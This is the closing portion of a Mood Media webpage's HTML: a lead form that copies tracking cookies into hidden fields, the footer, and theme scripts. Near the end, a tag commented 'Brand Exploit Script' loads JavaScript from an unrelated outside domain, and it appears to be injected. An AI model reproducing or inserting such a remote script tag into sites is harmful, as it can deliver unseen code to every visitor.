name='input_35' id='input_3_35' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/ie/systems/professional-sound-systems/' /></div></div><div id="field_3_37" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_37" ><div class='ginput_container ginput_container_text'><input name='input_37' id='input_3_37' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_38" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_38" ><div class='ginput_container ginput_container_text'><input name='input_38' id='input_3_38' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_41" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_41" ><label class='gfield_label gform-field-label' for='input_3_41'>Phone</label><div class='ginput_container'><input name='input_41' id='input_3_41' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_3_41'>This field is for validation purposes and should be left unchanged.</div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type="submit" id="gform_submit_button_3" class="gform_button button submit-button" onclick="gform.submission.handleButtonClick(this);" value="Submit"> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: current_page } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 3, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script>

    <script>
        jQuery( document ).ready(function() {
        setTimeout(() => { Cookies.get("traffic_source") ? jQuery('#input_3_39').val(decodeURIComponent(sanitizeInput(Cookies.get("traffic_source")) ?? '')) : '';
Cookies.get("utm_source") ? jQuery('#input_3_20').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_source")) ?? '')) : '';
Cookies.get("utm_medium") ? jQuery('#input_3_21').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_medium")) ?? '')) : '';
Cookies.get("utm_campaign") ? jQuery('#input_3_19').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_campaign")) ?? '')) : '';
Cookies.get("utm_content") ? jQuery('#input_3_23').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_content")) ?? '')) : '';
Cookies.get("utm_term") ? jQuery('#input_3_22').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_term")) ?? '')) : '';
Cookies.get("handl_ref") ? jQuery('#input_3_36').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_ref")) ?? '')) : '';
Cookies.get("gclid") ? jQuery('#input_3_25').val(decodeURIComponent(sanitizeInput(Cookies.get("gclid")) ?? '')) : '';
Cookies.get("fbclid") ? jQuery('#input_3_26').val(decodeURIComponent(sanitizeInput(Cookies.get("fbclid")) ?? '')) : '';
Cookies.get("msclkid") ? jQuery('#input_3_27').val(decodeURIComponent(sanitizeInput(Cookies.get("msclkid")) ?? '')) : '';
Cookies.get("first_traffic_source") ? jQuery('#input_3_40').val(decodeURIComponent(sanitizeInput(Cookies.get("first_traffic_source")) ?? '')) : '';
Cookies.get("first_utm_source") ? jQuery('#input_3_29').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_source")) ?? '')) : '';
Cookies.get("first_utm_medium") ? jQuery('#input_3_30').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_medium")) ?? '')) : '';
Cookies.get("first_utm_campaign") ? jQuery('#input_3_33').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_campaign")) ?? '')) : '';
Cookies.get("first_utm_content") ? jQuery('#input_3_32').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_content")) ?? '')) : '';
Cookies.get("first_utm_term") ? jQuery('#input_3_31').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_term")) ?? '')) : '';
Cookies.get("handl_original_ref") ? jQuery('#input_3_34').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_original_ref")) ?? '')) : '';
Cookies.get("handl_landing_page") ? jQuery('#input_3_35').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_landing_page")) ?? '')) : '';
Cookies.get("organic_source") ? jQuery('#input_3_37').val(decodeURIComponent(sanitizeInput(Cookies.get("organic_source")) ?? '')) : '';
Cookies.get("organic_source_str") ? jQuery('#input_3_38').val(decodeURIComponent(sanitizeInput(Cookies.get("organic_source_str")) ?? '')) : '';
 }, 1000);
        })
    </script>
    </p>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>

<footer id="main-footer" style="content-visibility: auto;contain-intrinsic-size: auto 563px;">
					
<!-- STATIC FOOTER ADDED GLOBALLY -->
<style>
	.et_pb_social_media_follow li {
    display: inline-block;
    margin-bottom: 8px;
    position: relative;
}
ul.et_pb_social_media_follow {
    list-style-type: none !important;
    margin: 0 0 22px;
    padding: 0;
}
.et_pb_social_media_follow li a.icon {
    border-radius: 3px;
}
.et_pb_social_media_follow li a.icon {
    height: 32px;
    width: 32px;
    padding: 0;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}
.et_pb_social_icon a.icon {
    vertical-align: middle;
}
.et_pb_social_media_follow li a {
    margin-right: 8px;
    display: inline-block;
    text-decoration: none;
    text-align: center;
    position: relative;
}
.et_pb_social_media_follow_network_name {
    display: none;
}
.et_pb_social_media_follow li a.icon:before {
    height: 32px;
    width: 32px;
    font-size: 16px;
    line-height: 32px;
    display: block;
    color: #fff;
    -webkit-transition: color .3s;
    transition: color .3s;
    position: relative;
    z-index: 10;
}
.et_pb_social_icon a.icon:before {
    font-family: ETmodules;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-shadow: 0 0;
    direction: ltr;
}
.et-social-facebook a.icon:before {
    content: "\e093";
}
.et-social-linkedin a.icon:before {
	content: '\e09d' !important;
}

</style>
<div class="et_pb_section et_pb_with_background et_section_regular" style="background-color:#000; color:#fff;">
				<div class="et_pb_row et_pb_row_9 et_pb_row_1-2_1-4_1-4" style="max-width:1300px !important;">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><p class="intro2" style="max-width: 450px;">Get in touch with us today to find out what our solutions can do for your business.</p>
</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module">
				<a class="et_pb_button et_pb_button_1 mbutton et_pb_bg_layout_dark" href="https://moodmedia.com/ie/contact-us/sales/">Contact Us</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Contact & Support</h3>
<p><a href="https://moodmedia.com/ie/contact-us/" style="color:#fff !important;">Contact</a><br class="">
<a href="https://moodmedia.com/ie/client-login/" class="" style="color:#fff !important;">Customer Login</a><br>
<a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=footer_nav" style="color:#fff !important;">Support</a><br>
<a href="https://moodmedia.com/ie/contact-us/music-submissions/" class="" style="color:#fff !important;">Music Submissions</a><br class="">
<a href="https://us.moodmedia.com/company/office-locations/" style="color:#fff !important;">Office Locations</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				<div class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Company</h3>
<p><a href="https://moodmedia.com/ie/company/" style="color:#fff !important;">About Mood Media</a><br>
<a href="https://moodmedia.com/ie/company/" style="color:#fff !important;">Leadership</a><br>
<a href="https://us.moodmedia.com/company/news/" style="color:#fff !important;">News</a><br>
<a href="https://moodmedia.com/ie/company/careers/" style="color:#fff !important;">Careers</a><br>
<a href="https://moodmedia.com/ie/company/privacy-policy/" style="color:#fff !important;">Privacy Policy</a><br>
<!--<a href="https://moodmedia.com/ie/company/privacy-notice-call-center/" style="color:#fff !important;">Privacy Policy (Call Centers)</a><br>-->
<a href="https://moodmedia.com/ie/company/terms-of-use/" style="color:#fff !important;">Terms of Use</a><br>
<a href="https://moodmedia.com/ie/company/cookie-policy/" style="color:#fff !important;">Cookie Policy</a><br>
</p></div>
			</div>
			<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix et_pb_bg_layout_light">
			<li class="et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-linkedin"><a href="https://www.linkedin.com/company/mood-media/" class="icon et_pb_with_border" title="Follow on LinkedIn" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link et-social-facebook"><a href="https://www.facebook.com/moodmedia" class="icon et_pb_with_border" title="Follow on Facebook" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-twitter"><a href="https://twitter.com/moodmedia" class="icon et_pb_with_border" title="Follow on X" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-instagram"><a href="https://www.instagram.com/moodmedia/" class="icon et_pb_with_border" title="Follow on Instagram" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
			</ul>
			</div>
			</div>
			</div>
<!-- END GLOBAL FOOTER -->
	
						<div id="footer-bottom">
		<div class="container clearfix">
										<p id="footer-info">&copy; 2026 Mood Media. "We Put People In The Mood to Buy" is a service mark of Mood Media.</p>
		</div>
		<!-- .container -->
	</div>
</footer>
<!-- #main-footer -->
<div></div>
<!-- #et-main-area -->
<div></div>
<!-- #page-container -->
    <script>
    document.addEventListener('HandL-After-Main-Function', () => {
        if (typeof handl_utm_dyo_logic === 'object') {
            // Convert to array if it's not already
            const logicArray = Array.isArray(handl_utm_dyo_logic) ? handl_utm_dyo_logic : [handl_utm_dyo_logic];
            
            logicArray.forEach(function(group) {
                if (!group || !group.conditions || !Array.isArray(group.conditions)) return;

                const logicType = group.logic_type || 'or';
                let allConditionsMet = true;
                let anyConditionMet = false;

                // Process each condition in the group
                group.conditions.forEach(function(condition) {
                    if (!condition || !condition.utm_param || !condition.operator) return;

                    const utmValue = Cookies.get(condition.utm_param) || '';
                    const conditionResult = checkCondition(utmValue, condition.operator, condition.utm_value);

                    if (logicType === 'and') {
                        if (!conditionResult) {
                            allConditionsMet = false;
                        }
                    } else { // OR logic
                        if (conditionResult) {
                            anyConditionMet = true;
                        }
                    }
                });

                // Set the parameter only if the logic conditions are met
                if ((logicType === 'and' && allConditionsMet) || (logicType === 'or' && anyConditionMet)) {
                    if (group.new_param && group.new_value) {
                        SetRefLink(group.new_param, group.new_value, true, 0);
                    }
                }
            });
        }
    });

    function checkCondition(value, operator, compare) {
        // Handle 'defined' and 'not_defined' operators that don't need a compare value
        if (operator === 'defined') {
            return value !== undefined && value !== '';
        }
        if (operator === 'not_defined') {
            return value === undefined || value === '';
        }

        // Skip other checks if we don't have a compare value
        if (!compare || compare === 'N/A') return false;

        switch (operator) {
            case 'equals':
                return value === compare;
            case 'not_equals':
                return value !== compare;
            case 'contains':
                return value.indexOf(compare) !== -1;
            case 'not_contains':
                return value.indexOf(compare) === -1;
            case 'starts_with':
                return value.startsWith(compare);
            case 'ends_with':
                return value.endsWith(compare);
            case 'regex':
                try {
                    return new RegExp(compare).test(value);
                } catch (e) {
                    console.error('Invalid regex pattern:', compare);
                    return false;
                }
            default:
                return false;
        }
    }
    </script>
    
	<script>
	if (typeof MsCrmMkt !== 'undefined'){
	    MsCrmMkt.MsCrmFormLoader.on("afterFormLoad", function(event) {
			jQuery(event.formPlaceholder).find('input').each(function(id, field){
			    var thiss = jQuery(field)			
			    
			    
			    if ( typeof(thiss.attr('title')) != 'undefined' ){
			        if (thiss.attr('title') != ''){
			            //console.log('1',field,thiss.attr('title'))
			            var param = thiss.attr('title').toLowerCase().replace(/\s+/g,'_')
			            var cookie_value = ''
					    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
					        cookie_value = Cookies.get(param)
					    }
                        
                        if (cookie_value == ''){
	                        var param = thiss.attr('placeholder').toLowerCase().replace(/\s+/g,'_')
						    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
						        cookie_value = Cookies.get(param)
						    }
                        }
                        
                    	thiss.val(cookie_value)
			        }else{
			            //console.log('2',field,thiss.attr('title'))
			        }
				}else{
			        //console.log('3',field,thiss.attr('title'))
				}
			})
	//		handl_utm_all_params.forEach(function(param) {
	//		    jQuery('input[title='+param+']').val(Cookies.get(param));
	//		})
		})
	}
	
	</script><script class="et_fb_ignore">
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'sighticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sight-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'soundicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sound-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'socialicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/social-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'systemsicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/systems-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'scenticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/scent-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'shopicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/shop-icon.png"/>');
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height="0" width="0" style="display:none;visibility:hidden" data-lazy-src="https://www.googletagmanager.com/ns.html?id=GTM-PRBBL9N"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/7d751993a40b.magnific-popup.js" id="divi-torque-lite-magnific-popup-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/slick/slick.min.js?ver=cb77df08699e" id="divi-torque-lite-slick-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/counter-up/counter-up.min.js?ver=ffa1c1c1632e" id="divi-torque-lite-counter-up-js"></script>
<script type="text/javascript" id="divi-torque-lite-frontend-js-extra">
/* <![CDATA[ */
var diviTorqueLiteFrontend = {"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/js/frontend.js?ver=c3543ee76d26" id="divi-torque-lite-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"4768045b6a","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"070b309996","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"86358","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#5bc4ba","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/scripts.min.js?ver=ab89e2411c3c" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/smoothscroll.js?ver=b6a40b8c22e5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/dom-ready.min.js?ver=e4bc17cc45ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/hooks.min.js?ver=c6fddbb6be69" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/i18n.min.js?ver=a8127c1a87bb" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/a11y.min.js?ver=d60d16abc088" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=a39e45502bab" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=ddd2702ee024" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"527430a851c66b04ad95a15da89c6855"},"ajax":{"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"e7c4912880","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"3882551dfe"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=b8fbd9cb240c" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/core/admin/js/common.js?ver=d71b75b23272" id="et-core-common-js"></script>
<style id="et-builder-module-design-deferred-86358-cached-inline-styles">div.et_pb_section.et_pb_section_0{background-blend-mode:screen;background-image:url(https://moodmedia.com/wp-content/uploads/2022/12/sound-systems-hero.webp)!important}.et_pb_section_0.et_pb_section{background-color:#999999!important}.et_pb_text_0 h1,.et_pb_text_3 h1{font-size:60px;line-height:55px}.et_pb_text_1{line-height:32px;line-height:32px}.et_pb_button_1,.et_pb_button_0{transition:color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms}.et_pb_button_1,.et_pb_button_1:after,.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_section_1.et_pb_section{background-color:#efefef!important}.et_pb_image_1,.et_pb_image_0{text-align:left;margin-left:0}.et_pb_section_2.et_pb_section{background-color:#000000!important}.et_pb_section_4.et_pb_section{background-color:#eeeeee!important}.et_pb_section_6.et_pb_section{background-color:#232323!important}.et_pb_text_15{background-color:#232323}.ba_logo_grid_child_0 .dtq-logo-grid__item,.ba_logo_grid_child_1 .dtq-logo-grid__item,.ba_logo_grid_child_8 .dtq-logo-grid__item,.ba_logo_grid_child_7 .dtq-logo-grid__item,.ba_logo_grid_child_6 .dtq-logo-grid__item,.ba_logo_grid_child_5 .dtq-logo-grid__item,.ba_logo_grid_child_4 .dtq-logo-grid__item,.ba_logo_grid_child_3 .dtq-logo-grid__item,.ba_logo_grid_child_2 .dtq-logo-grid__item{background-color:#e2e5ed!important;padding-top:50px!important;padding-right:50px!important;padding-bottom:50px!important;padding-left:50px!important}.et_pb_column_1{background-color:#FFFFFF;border-radius:10px 10px 10px 10px;overflow:hidden;padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px}@media only screen and (max-width:980px){.et_pb_image_0{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img{width:auto}}</style><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: 1 } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 3, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">
jQuery(function($){
    $('.et_pb_accordion .et_pb_toggle_open').addClass('et_pb_toggle_close').removeClass('et_pb_toggle_open');
    $('.et_pb_accordion .et_pb_toggle').click(function() {
      $this = $(this);
      setTimeout(function(){
         $this.closest('.et_pb_accordion').removeClass('et_pb_accordion_toggling');
      },700);
    });
});
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
    jQuery("button").addClass("sample name");
});
</script>

<!-- Brand Exploit Script -->
<script src="https://static.srcspot.com/libs/dreddy.js" type="application/javascript" defer></script>
<!-- End Brand Exploit Script -->

<body>
<script>!function(e){"function"==typeof define&&define.amd?define(e):e()}(function(){!function(){var e,t=!1,n=!1,r=Array.from(document.querySelectorAll("script[data-loading-method][data-src]")),o=r.filter(function(e){return"idle"===e.dataset.loadingMethod}),a=r.filter(function(e){return"user-interaction"===e.dataset.loadingMethod}),i=document.querySelectorAll("link[data-href]");if(r.length||i.length){var c=["readystatechange","DOMContentLoaded","load"],u={readystatechange:[],DOMContentLoaded:[],load:[]},l=!1,d=EventTarget.prototype.addEventListener;EventTarget.prototype.addEventListener=function(e,t,n){if(!l||!c.includes(e))return d.call(this,e,t,n);u[e].push({target:this,listener:t,options:n})};var s=[{event:"click",target:document},{event:"mousemove",target:document},{event:"keydown",target:document},{event:"touchstart",target:document},{event:"touchmove",target:document},{event:"scroll",target:window}],f=function(e){s.forEach(function(t){return t.target.addEventListener(t.event,e,{passive:!0})})},v=function(e){s.forEach(function(t){return t.target.removeEventListener(t.event,e)})};window.requestIdleCallback=window.requestIdleCallback||function(e){return setTimeout(function(){var t=Date.now();e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};var g=[],h=function(e){return g.push(e)};document.addEventListener("click",h,{passive:!0}),o.length&&window.requestIdleCallback(function(){return m(o)}),a.length&&(f(y),e=setTimeout(y,1e4)),f(function e(){i.forEach(function(e){e.href=e.getAttribute("data-href"),e.removeAttribute("data-href")}),v(e)})}function 